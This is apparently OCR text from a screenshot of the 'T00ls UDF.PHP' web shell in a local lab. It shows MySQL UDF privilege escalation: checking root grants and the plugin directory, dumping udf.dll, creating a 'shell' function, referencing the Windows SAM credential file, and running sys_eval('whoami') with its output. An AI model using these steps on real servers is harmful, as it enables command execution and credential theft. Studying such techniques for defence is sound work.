 T00ls UDF.PHP
127.0.0.1/udf.php
t00ls UDF.PHP
Logout
user():root@localhost
database():testdb
datadir:C:\phpstudy_pro\Extensions\MySQL5.7.26\data\
basedir:C:\phpstudy_pro\Extensions\MySQL5.7.26\
version():5.7.26
plugin_dir:C:\phpstudy_pro\Extensions\MySQL5.7.26\lib\plugin\ (mysql over 5.1, udf.dll can only dump to plugin_dir) exists!
Mysql.Func : exist!
grants : GRANT ALL PRIVILEGES ON *.* TO 'root'@'localhost' WITH GRANT OPTIONGRANT PROXY ON ''@'' TO 'root'@'localhost' WITH GRANT OPTION
C:\\phpstudy_pro\\Extensions\\MySQL5.7.26\\lib\\plugin\\\\udf.dll Dump UDF
CREATE FUNCTION shell RETURNS STRING SONAME 'udf.dll' Create Function
c:\\WINDOWS\\repair\\sam Copy please convert \ to \\
select sys_eval('whoami');
Mysql_query Load_File Into OutFile
sys_eval('whoami')
desktop-cngl8cf\john
激活 Windows
转到"设置"以激活 Windows。